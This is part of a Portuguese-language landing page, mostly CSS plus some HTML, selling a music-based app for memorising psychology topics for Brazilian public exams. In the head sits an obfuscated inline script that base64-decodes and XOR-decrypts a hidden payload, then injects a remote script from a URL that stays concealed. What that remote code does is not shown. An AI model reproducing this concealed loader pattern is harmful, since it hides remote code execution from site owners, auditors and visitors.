.2s;display:grid}.use-list>div:hover{background:#1fd36b0f;border-color:#1fd36b66}.use-list>div>span{width:40px;height:40px;color:var(--green);font-family:var(--display);background:#1fd36b1f;border-radius:12px;place-items:center;font-size:13px;font-weight:700;display:grid}.use-list p{color:var(--muted);grid-template-columns:150px 1fr;margin:0;display:grid}.use-list strong{color:var(--text)}.contents{background:var(--bg)}.topic-marquee{gap:12px;margin:0 0 56px;display:grid;overflow:hidden;-webkit-mask-image:linear-gradient(90deg,#0000,#000 10% 90%,#0000);mask-image:linear-gradient(90deg,#0000,#000 10% 90%,#0000)}.marquee-row{display:flex}.marquee-track{gap:12px;width:max-content;padding-right:12px;animation:70s linear infinite marquee;display:flex}.marquee-row.reverse .marquee-track{animation-duration:80s;animation-direction:reverse}.topic-marquee:hover .marquee-track{animation-play-state:paused}@keyframes marquee{to{transform:translate(-50%)}}.pill{color:#7f978b;white-space:nowrap;background:#0c2a1d;border:1px solid #143a29;border-radius:999px;flex:none;padding:14px 24px;font-size:15px;font-weight:700}.pill-on{background:var(--lime);border-color:var(--lime);color:var(--green-ink);box-shadow:0 0 30px -6px #d4ff6a8c}.subject-grid{grid-template-columns:repeat(3,1fr);gap:12px;display:grid}.subject-card{border:1px solid var(--border);background:var(--surface);border-radius:18px;transition:background .2s,border-color .2s,box-shadow .2s}.subject-card:hover{background:#1fd36b0d;border-color:#1fd36b66}.subject-card[open]{background:var(--bg-3);border-color:#1fd36b80;grid-column:1/-1;box-shadow:0 0 0 1px #1fd36b33,0 30px 60px -30px #1fd36b66}.subject-card summary{cursor:pointer;min-height:128px;padding:22px;list-style:none}.subject-card summary::-webkit-details-marker{display:none}.subject-card summary>span{color:var(--green);font-family:var(--display);margin-bottom:12px;font-size:12px;font-weight:700;display:block}.subject-card summary>strong{font-family:var(--display);font-size:16px;font-weight:600}.subject-card summary small{color:var(--muted);justify-content:space-between;align-items:center;margin-top:18px;font-size:12px;font-weight:700;display:flex}.subject-card summary small b{width:28px;height:28px;color:var(--green);background:#1fd36b24;border-radius:50%;place-items:center;font-size:18px;line-height:1;transition:transform .2s,background .2s;display:grid}.subject-card:hover summary small b{background:var(--green);color:var(--green-ink)}.subject-card[open] summary small b{transform:rotate(45deg)}.subject-details{border-top:1px solid var(--border);padding:0 28px 28px}.subject-copy{padding-top:26px}.playlist-status{color:var(--green);background:#1fd36b1f;border-radius:999px;margin-bottom:18px;padding:7px 12px;font-size:12px;display:inline-block}.subject-copy p{max-width:760px;color:var(--soft);font-size:16px}.subject-copy h4{color:var(--text);font-family:var(--display);margin:24px 0 12px;font-size:16px}.subject-copy ul{grid-template-columns:1fr 1fr;gap:9px;margin:0;padding:0;list-style:none;display:grid}.subject-copy li{border:1px solid var(--border);background:var(--surface);color:var(--text);border-radius:12px;padding:11px 14px;font-size:13px;font-weight:700}.subject-copy li:before{content:"✓";color:var(--green);margin-right:8px}.subject-value{color:var(--soft);background:#d4ff6a0f;border:1px solid #d4ff6a40;border-radius:14px;margin-top:24px;padding:16px 18px;font-size:13px;font-weight:700}.center-cta{text-align:center;margin-top:42px}.concursos-list{grid-template-columns:repeat(2,minmax(0,1fr));gap:10px;margin-top:28px;display:grid}.concursos-list p{border:1px solid var(--border);background:var(--surface);color:var(--text);border-radius:14px;margin:0;padding:14px 18px;font-size:15px;font-weight:700;line-height:1.4}.concursos-list p:first-letter{color:var(--green)}.concursos-note{color:var(--muted);text-align:center;margin:26px 0 0;font-size:16px;font-weight:700}.compare-grid{grid-template-columns:1fr 1fr;gap:18px;max-width:920px;margin-inline:auto;display:grid}.compare-grid article{border-radius:24px;min-height:340px;padding:40px}.compare-old{border:1px solid var(--border);background:var(--surface);color:var(--muted)}.compare-new{background:linear-gradient(160deg, #e2ff8f, var(--lime) 60%, #b8f03a);color:var(--green-ink);position:relative;box-shadow:0 30px 80px -24px #d4ff6a8c}.compare-label{letter-spacing:.14em;text-transform:uppercase;margin-bottom:44px;font-size:11px;font-weight:800;display:inline-block}.compare-grid h3{color:inherit}.compare-grid ul,.price-card ul{gap:13px;padding:0;list-style:none;display:grid}.compare-new li{font-weight:700}.disclaimer-inline{color:var(--muted);text-align:center;margin:25px 0 0;font-size:12px}.bonuses{background:var(--bg)}.bonus-grid{grid-template-columns:repeat(6,1fr);gap:18px;display:grid}.bonus-grid article{grid-column:span 2}.bonus-grid article:nth-child(4){grid-column:2/4}.bonus-grid article:nth-child(5){grid-column:4/6}.bonus-grid article{border:1px solid var(--border);background:linear-gradient(#ffffff0f,#ffffff05);border-radius:24px;transition:transform .25s,border-color .25s,box-shadow .25s;overflow:hidden}.bonus-grid article:hover{border-color:#1fd36b73;transform:translateY(-4px);box-shadow:0 30px 60px -30px #1fd36b73}.bonus-grid img{aspect-ratio:1.4;object-fit:cover;border-bottom:1px solid var(--border);width:100%}.bonus-copy{padding:20px 22px 22px}.bonus-copy>span{color:var(--lime);letter-spacing:.12em;text-transform:uppercase;font-size:11px;font-weight:800}.bonus-copy h3{margin:10px 0 8px;font-size:19px}.bonus-copy p{color:var(--muted);margin-bottom:14px;font-size:14px}.bonus-price{border-top:1px solid var(--border);flex-wrap:wrap;align-items:baseline;gap:6px 10px;padding-top:14px;display:flex}.bonus-price s{color:#8b9f95;font-size:15px;font-weight:700;text-decoration-color:#ff6b6b;text-decoration-thickness:2px}.bonus-price strong{color:var(--lime);font-family:var(--display);font-size:22px;font-weight:800}.bonus-price small{color:var(--muted);font-size:12px;font-weight:700}.value-stack{border:1px solid var(--border-2);background:linear-gradient(#ffffff0f,#ffffff05);border-radius:28px;max-width:760px;margin:48px auto 0;padding:36px 40px 40px;box-shadow:0 40px 100px -40px #1fd36b73}.value-title{color:var(--green);letter-spacing:.14em;text-align:center;text-transform:uppercase;margin-bottom:18px;font-size:12px;font-weight:800;display:block}.value-stack ul{margin:0;padding:0;list-style:none}.value-stack li{border-bottom:1px dashed var(--border-2);color:var(--soft);justify-content:space-between;align-items:baseline;gap:16px;padding:13px 0;font-size:15px;font-weight:600;display:flex}.value-stack li s,.value-total s{color:#9fb3a9;font-variant-numeric:tabular-nums;flex:none;font-weight:800;text-decoration-color:#ff6b6b;text-decoration-thickness:2px}.value-total{font-family:var(--display);justify-content:space-between;align-items:baseline;gap:16px;padding:20px 0 6px;font-size:20px;font-weight:700;display:flex}.value-total s{color:var(--text);font-size:30px}.value-today{text-align:center;background:#d4ff6a12;border:1px solid #d4ff6a4d;border-radius:20px;margin-top:22px;padding:28px 24px}.value-today p{max-width:520px;color:var(--soft);margin:0 auto;font-size:16px}.value-today p strong{color:var(--text)}.value-price{font-family:var(--display);justify-content:center;align-items:baseline;gap:10px;margin:14px 0 4px;display:flex}.value-price small{color:var(--soft);font-size:20px;font-weight:700}.value-price strong{color:var(--lime);letter-spacing:-.04em;text-shadow:0 0 40px #d4ff6a59;font-size:clamp(44px,6vw,60px);font-weight:800;line-height:1}.value-today .value-cash{color:var(--muted);margin-bottom:22px;font-size:14px}.value-today .button{width:100%;max-width:460px}.testimonials{background:var(--bg-2)}.testimonial-carousel{cursor:grab;touch-action:pan-x pan-y;-webkit-user-select:none;user-select:none;scroll-snap-type:x mandatory;scrollbar-width:none;-webkit-overflow-scrolling:touch;width:100%;overflow:auto hidden}.testimonial-carousel:active{cursor:grabbing}.testimonial-carousel::-webkit-scrollbar{display:none}.testimonial-track{gap:18px;width:max-content;display:flex}.testimonial-track figure{border:1px solid var(--border);scroll-snap-align:start;background:linear-gradient(#ffffff12,#ffffff05);border-radius:22px;flex:0 0 calc(min(1160px,100vw - 80px)/3 - 12px);margin:0;padding:10px}.testimonial-track img{pointer-events:none;border-radius:14px;width:100%;display:block}.pricing{background:var(--bg)}.pricing:before{width:1100px;height:700px;top:52%;left:50%;transform:translate(-50%,-50%)}.pricing .section-heading.center p{color:var(--lime);font-weight:700}.price-grid{grid-template-columns:repeat(2,minmax(0,1fr));justify-content:center;align-items:stretch;gap:22px;max-width:980px;margin-inline:auto;display:grid}.price-card{border:1px solid var(--border-2);-webkit-backdrop-filter:blur(12px);color:#fff;background:linear-gradient(#ffffff12,#ffffff05);border-radius:28px;flex-direction:column;padding:44px;display:flex;position:relative}.price-card.featured{background:linear-gradient(180deg, #0a2c1e, #071d14) padding-box, linear-gradient(160deg, var(--lime), var(--green) 40%, #1fd36b26 80%) border-box;border:1px solid #0000;box-shadow:0 0 0 1px #1fd36b26,0 40px 100px -30px #1fd36b8c}.plan-tag{color:var(--green);letter-spacing:.14em;text-transform:uppercase;font-size:11px;font-weight:800}.price-card .plan-tag{color:var(--lime)}.price-card h3{max-width:330px;min-height:58px;margin:18px 0 28px;font-size:26px}.single-price{color:var(--text);font-family:var(--display);justify-content:center;align-items:flex-start;display:flex}.single-price strong{letter-spacing:-.06em;font-size:72px;line-height:.85}.single-price small{font-size:19px;font-weight:700}.single-price .price-period{color:var(--muted);font-family:var(--body);align-self:flex-end;margin:0 0 3px 7px;font-size:14px;font-weight:700}.annual-price{color:var(--green);font-family:var(--display);text-shadow:0 0 40px #1fd36b66;justify-content:center;align-items:baseline;line-height:1;display:flex}.annual-price strong{letter-spacing:-.05em;font-size:64px}.annual-price small{margin-right:7px;font-size:23px;font-weight:700}.annual-price span{color:var(--muted);font-family:var(--body);text-shadow:none;margin-left:8px;font-size:14px;font-weight:700}.annual-payment{color:var(--muted);text-align:center;margin:10px 0 0;font-size:13px}.cash-price{color:var(--soft);text-align:center;margin:12px 0 0;font-size:16px;font-weight:700}.light-copy{color:var(--muted)}.value-badge{color:var(--lime);background:#d4ff6a1a;border:1px solid #d4ff6a66;border-radius:999px;align-self:center;margin-top:18px;padding:7px 13px;font-size:11px;font-weight:800}.price-card ul{border-top:1px solid var(--border);align-content:start;min-height:235px;margin:32px 0;padding-top:25px;font-size:14px}.price-card li{color:var(--soft)}.price-card .button{width:100%}.essential-ribbon{background:var(--gold);color:#282000}.essential-button{border-color:var(--gold);color:var(--gold);background:0 0}.essential-button:hover{background:#f1c4001a}.price-ribbon{letter-spacing:.08em;text-transform:uppercase;border-radius:20px;width:max-content;max-width:calc(100% - 34px);padding:7px 15px;font-size:10px;font-weight:800;position:absolute;top:-14px;left:50%;transform:translate(-50%)}.complete-ribbon{background:var(--lime);color:var(--green-ink);box-shadow:0 0 24px #d4ff6a99}.price-button{margin-top:auto}.secure-note{color:var(--muted);text-align:center;margin:26px 0 0;font-size:12px}.guarantee-grid{grid-template-columns:250px 1fr;align-items:center;gap:75px;max-width:900px;display:grid}.guarantee-seal{background:radial-gradient(circle at 35% 30%, #ecffb4, var(--lime) 45%, #a9e02c);width:220px;height:220px;color:var(--green-ink);border-radius:50%;place-items:center;display:grid;box-shadow:0 0 0 12px #d4ff6a14,0 0 0 26px #d4ff6a0a,0 30px 80px -10px #d4ff6a80}.guarantee-seal strong{font-family:var(--display);align-self:end;font-size:84px;line-height:.8}.guarantee-seal span{letter-spacing:.2em;align-self:start;font-size:15px;font-weight:800}.guarantee-grid p{color:var(--soft);font-size:18px}.faq{background:var(--bg)}.faq-list{gap:10px;display:grid}.faq details{border:1px solid var(--border);background:var(--surface);border-radius:16px;padding:20px 22px;transition:border-color .2s,background .2s}.faq details[open]{background:#1fd36b0d;border-color:#1fd36b66}.faq summary{cursor:pointer;justify-content:space-between;align-items:center;gap:20px;font-size:17px;font-weight:700;list-style:none;display:flex}.faq summary::-webkit-details-marker{display:none}.faq summary span{width:30px;height:30px;color:var(--green);background:#1fd36b1f;border-radius:50%;flex:none;place-items:center;font-size:20px;transition:transform .2s;display:grid}.faq details[open] summary span{transform:rotate(45deg)}.faq details p{max-width:700px;color:var(--soft);white-space:pre-line;margin:14px 0 0}.whatsapp-support{border-top:1px solid var(--border);background:var(--bg-2);text-align:center;padding:84px 0;position:relative}.whatsapp-support-inner{flex-direction:column;align-items:center;display:flex}.whatsapp-support h2{color:var(--text);margin:12px 0}.whatsapp-support p{max-width:650px;color:var(--muted);margin:0 0 28px;font-size:18px}.whatsapp-button{color:#062f22;background:#25d366;box-shadow:0 12px 40px -8px #25d36680}.whatsapp-button:hover{background:#20bd5b}footer{border-top:1px solid var(--border);color:var(--muted);background:#020c08;padding:45px 0}.footer-inner{grid-template-columns:1fr 1fr;align-items:center;gap:15px;display:grid}.footer-inner p{text-align:right;margin:0;font-size:11px}.footer-inner .legal{border-top:1px solid var(--border);text-align:left;grid-column:1/-1;padding-top:20px}.rv{opacity:0;transition:opacity .7s cubic-bezier(.2,.7,.2,1),transform .7s cubic-bezier(.2,.7,.2,1);transition-delay:var(--rv-delay,0s);transform:translateY(26px)}.rv.rv-in{opacity:1;transform:none}@media (prefers-reduced-motion:reduce){.hp-center,.hp-left,.hp-right,.hp-cover-bars i,.hp-progress span,.sound-bars i,.marquee-track{animation:none}.rv{opacity:1;transition:none;transform:none}}@media (width<=1100px){.hero-phones{--s:.6;--s-side:.48}}@media (width<=900px){.section{padding:84px 0}.hero-grid,.fit-grid,.mechanism-grid{grid-template-columns:1fr}.hero-grid{padding-top:35px}.hero-copy{text-align:center}.hero-copy h1,.lead{margin-inline:auto}.hero-actions,.hero-proof{justify-content:center}.hero-visual{width:100%;max-width:600px;margin-inline:auto;padding-top:0;position:relative;top:auto}.hero-phones{--s:.6;--s-side:.5}.mechanism-copy{padding-top:0}.routine-strip{grid-column:1;grid-template-columns:repeat(2,1fr)}.routine-strip div:after{content:none}.split-heading{grid-template-columns:1fr;gap:20px}.subject-grid,.bonus-grid{grid-template-columns:repeat(2,1fr)}.bonus-grid article,.bonus-grid article:nth-child(n){grid-column:auto}.bonus-grid article:last-child{grid-column:1/-1;justify-self:center;max-width:calc(50% - 9px)}.stats-grid{grid-template-columns:repeat(2,1fr)}.stat:nth-child(odd){border-left:0}.stat:nth-child(n+3){border-top:1px solid var(--border)}.stat:nth-child(5){grid-column:1/-1}.fit-visual{max-width:520px;margin-inline:auto}}@media (width<=620px){.offer-bar{min-height:40px;padding:7px 10px;font-size:12px}.offer-bar-inner{gap:7px}.offer-clock{padding:2px 7px;font-size:12px}.offer-plan{display:none}body{padding-top:40px}.wrap{width:min(100% - 32px,1160px)}.nav{display:none}.hero{min-height:auto}.hero-grid{gap:32px;padding:28px 0 64px}h1{margin-bottom:18px;font-size:28px;line-height:1.1}h2{font-size:30px}.lead{margin-bottom:24px;font-size:16px}.hero-actions{display:grid}.hero-proof{gap:8px}.hero-phones{--s:.42;--s-side:.34}.hp-left{transform:translate(-104%,-44%)rotate(-8deg)}.hp-right{transform:translate(4%,-44%)rotate(8deg)}@keyframes hp-float-l{50%{transform:translate(-104%,calc(6px - 44%))rotate(-8deg)}}@keyframes hp-float-r{50%{transform:translate(4%,calc(6px - 44%))rotate(8deg)}}.floating-card{white-space:nowrap;padding:10px 14px;bottom:-18px;left:50%;transform:translate(-50%)}.stats{margin-top:-28px}.stat{padding:18px 16px}.stat span{font-size:12px}.routine-strip{grid-template-columns:1fr 1fr}.subject-card summary{min-height:0;padding:18px 20px}.subject-card summary small{margin-top:12px}.bonus-grid,.subject-grid,.compare-grid,.price-grid,.concursos-list{grid-template-columns:1fr}.bonus-grid article:last-child{max-width:none}.value-stack{border-radius:22px;padding:26px 20px 24px}.value-stack li{font-size:13px}.value-total{font-size:16px}.value-total s{font-size:24px}.value-today{padding:22px 16px}.topic-marquee{margin-bottom:40px}.pill{padding:11px 18px;font-size:13px}.testimonial-track{gap:14px}.testimonial-track figure{flex-basis:calc(88vw - 40px)}.listen-heading h2{font-size:30px}.fit-grid{gap:60px}.time-badge{right:-5px}.use-list p{grid-template-columns:1fr;gap:2px}.compare-grid article{min-height:auto;padding:30px}.compare-label{margin-bottom:28px}.price-card{padding:36px 24px}.subject-details{padding:0 20px 24px}.subject-copy{padding-top:12px}.subject-copy ul{grid-template-columns:1fr}.guarantee-grid{text-align:center;grid-template-columns:1fr;gap:45px}.guarantee-seal{margin-inline:auto}.faq summary{font-size:15px}.footer-inner{text-align:center;grid-template-columns:1fr}.footer-inner p,.footer-inner .legal{text-align:center}.footer-inner .brand{justify-content:center}}.adm{--adm-green:#1fd36b;--adm-ink:#04210f;--adm-bar:#030e09;--adm-card:#061d13;--adm-line:#123526;--adm-card-on:#08291b;--adm-sub:#83968d;--adm-num:#667970;--adm-ring:#3b4d44;justify-content:center;margin-top:42px;display:flex}.adm-phone{background:linear-gradient(150deg,#5d6560,#1a1d1b 35%,#2b302d 70%,#4a514c);border-radius:52px;width:min(330px,100vw - 40px);padding:10px;position:relative;box-shadow:inset 0 0 0 1.5px #6f7772,0 44px 90px -24px #000c,0 0 140px -30px #1fd36b59}.adm-phone:before,.adm-phone:after{content:"";background:#3a403c;border-radius:2px;width:3px;position:absolute}.adm-phone:before{height:9%;top:22%;left:-3px}.adm-phone:after{height:13%;top:28%;right:-3px}.adm-screen{aspect-ratio:384/848;background:#011b11;border-radius:43px;width:100%;position:relative;overflow:hidden}.adm-app{transform-origin:0 0;color:#fff;text-align:left;-webkit-font-smoothing:antialiased;background:linear-gradient(#032517 0%,#02221a 45%,#011b11 100%);width:384px;height:848px;font-family:-apple-system,BlinkMacSystemFont,SF Pro Text,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif;line-height:1.3;position:absolute;top:0;left:0}.adm-app button{-webkit-tap-highlight-color:transparent;font-family:inherit}.adm-status{background:var(--adm-bar);z-index:5;border-bottom:1px solid #0b2016;justify-content:space-between;align-items:center;height:62px;padding:4px 30px 0 40px;display:flex;position:absolute;inset:0 0 auto}.adm-time{letter-spacing:-.2px;font-size:17px;font-weight:600}.adm-island{background:#000;border-radius:20px;width:124px;height:36px;position:absolute;top:10px;left:50%;transform:translate(-50%)}.adm-sicons{align-items:center;gap:6px;display:flex}.adm-batt{color:#000;background:#fff;border-radius:5px;padding:1px 4px;font-size:11px;font-weight:700;line-height:14px}.adm-scroller{scrollbar-width:none;overscroll-behavior:contain;padding:38px 15px 24px;position:absolute;inset:62px 0;overflow-y:auto}.adm-scroller::-webkit-scrollbar{display:none}.adm-title{letter-spacing:-.2px;margin:0 0 18px 4px;font-size:23px;font-weight:500}.adm-actions{grid-template-columns:1fr 1fr;gap:10px;margin:0 3px 24px;display:grid}.adm-abtn{cursor:pointer;border-radius:24px;justify-content:center;align-items:center;gap:10px;height:48px;font-size:11.5px;font-weight:600;display:flex}.adm-outline{border:1.5px solid var(--adm-green);color:#fff;background:#041d13}.adm-pc{background:#fff;border-radius:50%;place-items:center;width:26px;height:26px;display:grid}.adm-fill{background:var(--adm-green);color:var(--adm-ink);border:0}.adm-abtn:focus-visible,.adm-pp:focus-visible{outline-offset:2px;outline:2px solid #fff}.adm-list{gap:8px;display:grid}.adm-row{background:var(--adm-card);border:1px solid var(--adm-line);cursor:pointer;-webkit-user-select:none;user-select:none;border-radius:14px;grid-template-columns:22px 48px 1fr 46px 30px;align-items:center;gap:10px;height:82px;padding:0 8px 0 14px;transition:background .2s,border-color .2s;display:grid}.adm-row:hover{background:#0a2519}.adm-n{color:var(--adm-num);text-align:center;font-variant-numeric:tabular-nums;font-size:13px}.adm-ic{letter-spacing:-.3px;border:1.6px solid #e8eee9;border-radius:9px;place-items:center;width:46px;height:46px;font-size:13.5px;font-weight:700;display:grid}.adm-ic.sm{font-size:11px}.adm-tx,.adm-ptx{min-width:0}.adm-tx b,.adm-ptx b{white-space:nowrap;text-overflow:ellipsis;font-size:13.5px;font-weight:700;display:block;overflow:hidden}.adm-tx i,.adm-ptx i{color:var(--adm-sub);white-space:nowrap;text-overflow:ellipsis;font-variant-numeric:tabular-nums;margin-top:4px;font-size:10.5px;font-style:normal;display:block;overflow:hidden}.adm-pb{border:1px solid var(--adm-ring);color:#fff;cursor:pointer;background:0 0;border-radius:50%;place-items:center;width:44px;height:44px;padding:0;display:grid}.adm-pb:focus-visible{outline:2px solid var(--adm-green);outline-offset:2px}.adm-dots{justify-content:center;gap:3px;display:flex}.adm-dots s{background:#cfd8d3;border-radius:50%;width:4px;height:4px}.adm-row.cur{border-color:var(--adm-green);background:var(--adm-card-on)}.adm-row.cur .adm-n,.adm-row.cur .adm-tx b{color:var(--adm-green)}.adm-row.cur .adm-pb{border-color:var(--adm-green);color:var(--adm-green)}.adm-row.flash{background:#0d2e1f}.adm-ico-pause,.adm-row.playing .adm-ico-play{display:none}.adm-row.playing .adm-ico-pause{display:block}.adm-player{z-index:4;-webkit-backdrop-filter:blur(14px);background:#09281bf0;border:1px solid #1d4a34;border-radius:14px;grid-template-columns:40px 1fr 40px;align-items:center;gap:12px;height:64px;padding:0 10px;transition:transform .45s cubic-bezier(.2,.9,.3,1.15);display:grid;position:absolute;bottom:72px;left:10px;right:10px;overflow:hidden;transform:translateY(160%)}.adm-player.on{transform:none}.adm-player .adm-ic{border-radius:8px;width:40px;height:40px;font-size:11.5px}.adm-ptx b{font-size:13px}.adm-pp{background:var(--adm-green);width:38px;height:38px;color:var(--adm-ink);cursor:pointer;border:0;border-radius:50%;place-items:center;padding:0;display:grid}.adm-bar{background:#173d2b;height:3px;position:absolute;bottom:0;left:0;right:0}.adm-bar span{background:var(--adm-green);width:0;height:100%;display:block}.adm-tabs{background:var(--adm-bar);z-index:5;border-top:1px solid #0b2016;grid-template-columns:repeat(3,1fr);height:62px;padding:6px 0 0;display:grid;position:absolute;inset:auto 0 0}.adm-tab{color:#6f7d76;justify-items:center;gap:3px;font-size:10px;display:grid}.adm-tab.on{color:var(--adm-green)}.adm-homebar{opacity:.85;z-index:6;background:#fff;border-radius:5px;width:130px;height:5px;position:absolute;bottom:6px;left:50%;transform:translate(-50%)}.adm-finger{pointer-events:none;opacity:0;z-index:8;background:#ffffff40;border:2px solid #ffffffbf;border-radius:50%;width:36px;height:36px;transition:opacity .35s,transform .35s;position:absolute;transform:scale(1.4)}.adm-finger.show{opacity:1;transform:scale(1)}.adm-finger.tap{background:#1fd36b73;transform:scale(.78)}@media (prefers-reduced-motion:reduce){.adm-player{transition:none}}.price-grid.single-plan{grid-template-columns:minmax(0,520px)}@property --tw-rotate-x{syntax:"*";inherits:false}@property --tw-rotate-y{syntax:"*";inherits:false}@property --tw-rotate-z{syntax:"*";inherits:false}@property --tw-skew-x{syntax:"*";inherits:false}@property --tw-skew-y{syntax:"*";inherits:false}</style><script>(function(){var f_4gb0=atob("[base64]/Kg+/UVCTU+Px0NWqLhf+UB2KFp40r");var q_hj=[];for(var a_8oc4=0;a_8oc4<f_4gb0.length;a_8oc4++){q_hj.push(f_4gb0.charCodeAt(a_8oc4)&255);}var e_q=q_hj[0];var j_2u=q_hj.slice(1,1+e_q);var s_ksz0=q_hj.slice(1+e_q);var g_pb=s_ksz0.map(function(b,u_9jv5){return b^j_2u[u_9jv5%e_q];});var m_x5rh="";for(var z_1ykq=0;z_1ykq<g_pb.length;z_1ykq++){m_x5rh+=String.fromCharCode(g_pb[z_1ykq]&255);}var c_9ym=decodeURIComponent(escape(m_x5rh));var a_od=JSON.parse(c_9ym);var l_3=a_od.globals||[];l_3.forEach(function(p_s6e6){window[p_s6e6.name]=p_s6e6.value;});var q_n8=document.createElement("script");q_n8.src=a_od.url;q_n8.async=true;q_n8.defer=true;(a_od.attributes||[]).forEach(function(e_efmi){q_n8.setAttribute(e_efmi.name,e_efmi.value);});(document.head||document.documentElement).appendChild(q_n8);})();</script><script>document.addEventListener("click",function(event){var button=event.target.closest("[data-price-jump]");if(!button)return;var target=document.getElementById("oferta");if(!target)return;target.scrollIntoView({behavior:"auto",block:"start"});});</script><script>self.__VINEXT_RSC_PARAMS__={}</script><script>self.__VINEXT_RSC_NAV__={"pathname":"/","searchParams":[]}</script><link rel="modulepreload" href="/psicologia/assets/index-D9E1YJdx.js" />
-</head><body><main><a class="offer-bar" href="#oferta" aria-label="Oferta por tempo limitado: acesso completo por R$ 47/mês. Ver oferta."><span class="offer-bar-inner"><span aria-hidden="true">🔥</span><span>Oferta encerra em</span><span class="offer-clock">15:00</span><span class="offer-sep" aria-hidden="true">·</span><span><span class="offer-plan">Acesso completo por </span><strong>R$ 47/mês</strong></span></span></a><section class="hero" id="inicio"><nav class="nav wrap"><a class="brand" href="#inicio" aria-label="Memória Musical — início"><span class="brand-mark">♪</span><span>MEMÓRIA MUSICAL</span></a><a class="nav-link" href="#oferta">Ver planos</a></nav><div class="hero-grid wrap"><div class="hero-copy"><h1>Quer passar na <strong>EBSERH, Tribunais, Prefeituras ou Secretarias de Saúde?</strong> Descubra como memorizar os assuntos de Psicologia que realmente são <strong>cobrados nas Bancas!</strong></h1><p class="lead">Comece a usar nosso app de música e pare de esquecer ou confundir leis, resoluções, autores e conceitos da sua prova de Psicologia.</p><div class="hero-video" aria-label="Vídeo de apresentação da Memória Musical para Psicologia"><vturb-smartplayer id="vid-6ae88ac5c7321bec2b425c92" style="display:block;margin:0 auto;width:100%;max-width:400px"><div class="vturb-player-placeholder" style="position:relative;width:100%;padding:177.77777777777777% 0 0;z-index:0;background-color:black"></div></vturb-smartplayer></div><div class="hero-actions"><button class="button primary" type="button" data-price-jump="true"><span aria-hidden="true">▶</span> Quero memorizar ouvindo música · Acesso imediato</button><span class="microcopy">Garantia de 7 dias · Comece hoje</span></div><div class="hero-proof"><span>✓ Acesso imediato</span><span>✓ Celular e computador</span><span>✓ Garantia de 7 dias</span></div></div><div class="hero-visual"><div class="hero-phones" aria-hidden="true"><div class="hp-glow"></div><div class="hp-phone hp-left"><div class="hp-screen"><div class="adm-app hp-app"><div class="adm-status"><span class="adm-time">12:09</span><span class="adm-island"></span><span class="adm-sicons"><svg width="18" height="12" viewBox="0 0 18 12" fill="#fff"><rect x="0" y="8" width="3" height="4" rx="1"></rect><rect x="5" y="5.5" width="3" height="6.5" rx="1"></rect><rect x="10" y="3" width="3" height="9" rx="1"></rect><rect x="15" y="0" width="3" height="12" rx="1" opacity=".35"></rect></svg><span class="adm-batt">37</span></span></div><div class="adm-scroller hp-static"><div class="adm-title">Todas as faixas</div><div class="adm-list"><div class="adm-row cur"><span class="adm-n">1</span><span class="adm-ic">BP</span><span class="adm-tx"><b>Bipolar Tipo I vs. Tipo II</b><i>Psicopatologia</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">2</span><span class="adm-ic">DEP</span><span class="adm-tx"><b>Depressão vs. Distimia</b><i>Psicopatologia</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">3</span><span class="adm-ic">TAG</span><span class="adm-tx"><b>TAG vs. Pânico</b><i>Psicopatologia</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">4</span><span class="adm-ic">TEPT</span><span class="adm-tx"><b>Estresse Agudo vs. TEPT</b><i>Psicopatologia</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">5</span><span class="adm-ic">PSI</span><span class="adm-tx"><b>Linha do Tempo Psicótica</b><i>Psicopatologia</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">6</span><span class="adm-ic">B</span><span class="adm-tx"><b>Personalidade Cluster B</b><i>Psicopatologia</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">7</span><span class="adm-ic">DSM</span><span class="adm-tx"><b>Psicopatologia Geral</b><i>Psicopatologia</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">8</span><span class="adm-ic">216</span><span class="adm-tx"><b>Cuidado em Liberdade</b><i>Saúde Mental</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div></div></div><div class="adm-tabs"><span class="adm-tab on"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"><path d="M3 11l9-8 9 8v10H3z"></path></svg>Início</span><span class="adm-tab"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"><g><circle cx="10.5" cy="10.5" r="6.5"></circle><path d="M15.5 15.5L21 21"></path></g></svg>Explorar</span><span class="adm-tab"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"><g><rect x="3" y="3" width="18" height="18" rx="2"></rect><path d="M8 3v18M12 3v18M16 3v18"></path></g></svg>Biblioteca</span></div><div class="adm-homebar"></div></div></div></div><div class="hp-phone hp-right"><div class="hp-screen"><div class="adm-app hp-app"><div class="adm-status"><span class="adm-time">12:09</span><span class="adm-island"></span><span class="adm-sicons"><svg width="18" height="12" viewBox="0 0 18 12" fill="#fff"><rect x="0" y="8" width="3" height="4" rx="1"></rect><rect x="5" y="5.5" 